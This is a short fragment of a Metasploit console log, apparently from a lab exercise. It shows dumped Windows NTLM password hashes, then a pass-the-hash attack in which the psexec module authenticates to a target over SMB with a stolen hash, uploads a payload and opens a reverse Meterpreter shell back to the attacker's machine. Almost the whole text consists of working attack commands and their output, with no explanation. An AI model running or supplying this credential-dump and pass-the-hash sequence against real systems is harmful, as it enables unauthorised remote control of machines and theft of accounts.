 c689:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:92565a9006b94327c55de8259
4127720:::
wing:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.48.129 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae
931b73c59d7e0c089c0
smbpass => aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf exploit(psexec) > exploit
[*] Started reverse handler on 192.168.48.130:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.48.129:445|WORKGROUP as user 'wing'...
[*] Uploading payload...
[*] Created \XIZPQRGK.exe...
[*] Deleting \XIZPQRGK.exe...
[*] Sending stage (770048 bytes) to 192.168.48.129
[*] Meterpreter session 2 opened (192.168.48.130:4444 -> 192.168.48.129:1139) at
2014-11-08 19:07:30 +0800
meterpreter >